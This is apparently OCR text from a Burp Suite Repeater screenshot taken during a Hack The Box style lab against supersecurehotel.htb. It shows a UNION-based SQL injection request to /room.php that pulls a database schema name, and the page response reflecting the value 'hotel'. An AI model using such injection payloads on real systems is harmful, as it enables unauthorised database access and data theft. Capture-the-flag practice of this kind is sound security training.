 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
1 × 2 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 GET /room.php?cod=
9999999%20union%20select%20"1","2",(SELECT+SCHEMA_NAME+from+INFORMATION_SCHEMA.SCHEMATA+LIMIT+1),"4","5","6","7"
HTTP/1.1
2 Host: supersecurehotel.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=9j0v68nin1dbdaieo1uukbqhm3
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Raw Headers Hex Render
<a href="/room.php?cod=1">2</a>
</h3>
122 <p class="price">
123 <span class="currency">$</span>
124 <span class="price-room">hotel</span>
125 <span class="per">/ per night</span>
126 </p>
127 <p>
4
</p>
128 <p>
<a class="btn btn-primary">Go to book!</a>
</p>
129 </div>
130 </div>
<footer id="colorlib-footer" role="contentinfo">